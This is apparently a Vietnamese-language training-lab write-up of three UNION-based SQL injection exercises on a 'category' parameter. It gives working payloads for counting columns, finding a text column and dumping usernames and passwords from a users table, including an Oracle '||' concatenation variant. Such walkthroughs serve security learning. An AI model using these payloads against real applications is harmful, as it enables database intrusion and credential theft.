





# Vulnerability 7

## SQL Injection – Tìm một cột chứa văn bản

* Ứng dụng web có lỗ hổng SQL Injection tại tham số category. Lỗi này cho phép kẻ tấn công sử dụng tấn công UNION SQL để xác định số lượng cột được truy vấn trong cơ sở dữ liệu. Mục tiêu ban đầu là xác định số cột trả về từ truy vấn, sau đó khai thác lỗ hổng này để truy xuất dữ liệu từ các bảng khác trong cơ sở dữ liệu.

## PoC

**Bước 1: Xác định số lượng cột được trả về**

Đầu tiên, hãy xác định số lượng cột trả về từ truy vấn sử dụng tấn công SQL Injection UNION.

***'+UNION+SELECT+NULL,NULL,NULL--***

Giải thích:

* Truy vấn trên sẽ thêm ba giá trị NULL vào trong câu truy vấn.
* Quan sát phản hồi để xác định số lượng cột trả về. Khi số lượng cột phù hợp với truy vấn gốc, không còn lỗi xuất hiện trong phản hồi.

**Bước 2: Thêm một giá trị chuỗi ngẫu nhiên vào mỗi cột để tìm cột chứa văn bản**

Sau khi xác định số lượng cột, tiếp theo bạn sẽ thêm các giá trị văn bản vào các cột và quan sát phản hồi để xác định cột nào chứa dữ liệu chuỗi.

**Ví dụ thay thế giá trị NULL bằng chuỗi ngẫu nhiên**:

***'+UNION+SELECT+'abcdef',NULL,NULL--***

* Thay thế giá trị đầu tiên của các cột bằng chuỗi văn bản ('abcdef').
* Quan sát phản hồi từ ứng dụng để xem cột nào chấp nhận chuỗi văn bản mà không gây lỗi.

**Bước 3: Thử các giá trị khác nếu có lỗi xảy ra**

Nếu có lỗi khi sử dụng giá trị chuỗi, bạn sẽ tiếp tục thử thay thế các giá trị NULL còn lại bằng chuỗi văn bản, cho đến khi tìm thấy cột tương thích với chuỗi.

Nếu cột đầu tiên không nhận chuỗi, thử tiếp tục với cột thứ hai hoặc thứ ba:

***'+UNION+SELECT+NULL,'abcdef',NULL--***

Hoặc:

***'+UNION+SELECT+NULL,NULL,'abcdef'--***





# Vulnerability 8

## SQL Injection – Lấy Dữ Liệu Từ Các Bảng

* Ứng dụng web chứa lỗ hổng SQL Injection tại tham số category, cho phép kẻ tấn công thực hiện tấn công UNION SQL để lấy dữ liệu từ các bảng khác. Một trong các bảng trong cơ sở dữ liệu là bảng users, chứa thông tin đăng nhập của người dùng (username, password). Tấn công UNION SQL có thể được sử dụng để truy xuất thông tin đăng nhập từ bảng này và sử dụng thông tin để đăng nhập vào hệ thống với quyền của người dùng administrator.

## PoC

**Bước 1: Xác định số cột và kiểu dữ liệu trả về**

Trước khi thực hiện tấn công UNION SQL, bạn cần xác định số lượng cột trả về từ truy vấn và loại dữ liệu mà các cột chứa. Điều này có thể được thực hiện bằng cách sử dụng tải trọng sau để kiểm tra:

***'+UNION+SELECT+'abc','def'--***

* Truy vấn trên sẽ trả về hai cột chứa dữ liệu văn bản (abc và def).
* Quan sát phản hồi từ ứng dụng để xác nhận rằng truy vấn trả về đúng hai cột văn bản.

**Bước 2: Lấy dữ liệu từ bảng users**

Sau khi xác định số lượng cột trả về và kiểu dữ liệu phù hợp, bạn có thể thực hiện tấn công UNION để lấy tất cả tên người dùng và mật khẩu từ bảng users. Sử dụng truy vấn sau:

***'+UNION+SELECT+username,+password+FROM+users--***

* Truy vấn này sẽ lấy tất cả tên người dùng và mật khẩu từ bảng users.
* Quan sát phản hồi của ứng dụng để xác nhận rằng tên người dùng và mật khẩu đã được trả về trong kết quả truy vấn.





# Vulnerability 9

## SQL Injection – Truy xuất nhiều giá trị trong một cột thông qua UNION

* Ứng dụng web chứa lỗ hổng SQL Injection tại tham số category.
* Kết quả từ truy vấn được phản hồi về trang, có thể bị lợi dụng bằng cách **dùng câu lệnh UNION kết hợp giá trị nhiều cột trong một kết quả**.
* Cơ sở dữ liệu có bảng users với hai cột username và password.
* Chỉ một cột trong truy vấn phản hồi có thể chứa dữ liệu văn bản ⇒ cần kết hợp username và password vào **cùng một cột văn bản duy nhất** bằng toán tử nối chuỗi (||) trong Oracle SQL.

## PoC

#### **Bước 1: Xác định cột văn bản**

Gửi tải trọng để xác định cột nào hỗ trợ văn bản:

***'+UNION+SELECT+NULL,'abc'--***

* Nếu phản hồi hiển thị "abc" thì cột thứ hai là cột văn bản có thể chèn nội dung.

#### **Bước 2: Tấn công UNION để lấy dữ liệu người dùng**

Kết hợp hai giá trị username và password bằng ký tự ~ để phân biệt:

***'+UNION+SELECT+NULL,username||'~'||password+FROM+users--***

